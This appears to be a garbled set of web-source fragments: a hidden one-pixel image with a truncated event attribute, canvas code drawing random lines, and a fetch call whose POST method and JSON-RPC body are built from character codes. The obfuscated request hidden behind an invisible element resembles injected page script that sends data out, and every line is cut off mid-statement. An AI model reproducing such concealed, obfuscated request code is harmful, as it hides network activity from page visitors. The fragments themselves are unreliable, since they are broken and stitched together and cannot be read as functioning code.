
7ea8f0
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i